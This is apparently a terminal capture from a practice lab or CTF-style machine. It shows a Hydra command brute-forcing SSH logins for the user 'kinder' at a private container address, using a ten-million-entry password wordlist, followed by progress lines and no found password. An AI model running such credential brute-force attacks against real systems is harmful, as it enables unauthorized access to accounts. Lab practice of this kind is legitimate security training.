 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/medio/mapache2]
└─# hydra -l kinder -P /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords.txt  ssh://172.17.0.5 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
hese *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-02 11:36:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 5189454 login tries (l:1/p:5189454), ~81086 tries per task
[DATA] attacking ssh://172.17.0.5:22/
[STATUS] 399.00 tries/min, 399 tries in 00:01h, 5189093 to do in 216:46h, 26 active
[STATUS] 203.00 tries/min, 609 tries in 00:03h, 5188888 to do in 426:02h, 21 active
[STATUS] 162.43 tries/min, 1137 tries in 00:07h, 5188363 to do in 532:23h, 18 active
[STATUS] 122.60 tries/min, 1839 tries in 00:15h, 5187666 to do in 705:14h, 13 active
[STATUS] 1.01 tries/min, 2749 tries in 45:32h, 5186756 to do in 85923:56h, 13 active
[STATUS] 1.50 tries/min, 4125 tries in 45:48h, 5185380 to do in 57581:49h, 13 active
[STATUS] 1.98 tries/min, 5474 tries in 46:04h, 5184031 to do in 43632:45h, 13 active
[STATUS] 2.47 tries/min, 6864 tries in 46:20h, 5182641 to do in 34988:53h, 13 active
[STATUS] 2.94 tries/min, 8224 tries in 46:36h, 5181281 to do in 29363:07h, 13 active
[STATUS] 3.41 tries/min, 9601 tries in 46:52h, 5179904 to do in 25288:58h, 13 active
[STATUS] 3.87 tries/min, 10954 tries in 47:08h, 5178551 to do in 22285:39h, 13 active
[STATUS] 3.44 tries/min, 11313 tries in 54:51h, 5178192 to do in 25112:20h, 13 active
[STATUS] 3.83 tries/min, 12669 tries in 55:07h, 5176836 to do in 22527:35h, 13 active
[STATUS] 4.22 tries/min, 14027 tries in 55:23h, 5175478 to do in 20439:40h, 13 active
[STATUS] 4.61 tries/min, 15403 tries in 55:39h, 5174102 to do in 18698:21h, 13 active